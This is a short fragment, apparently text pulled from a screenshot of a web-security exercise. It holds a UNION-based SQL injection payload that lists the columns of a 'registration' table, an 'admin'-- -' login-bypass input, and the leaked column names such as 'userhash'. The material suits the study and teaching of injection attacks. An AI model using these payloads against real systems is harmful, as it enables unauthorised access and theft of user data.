 Welcome admin
Other Players In Brazil' union select column_name from
information_schema.columns where table_name='registration'-- -
admin'-- -
username
userhash
country
regtime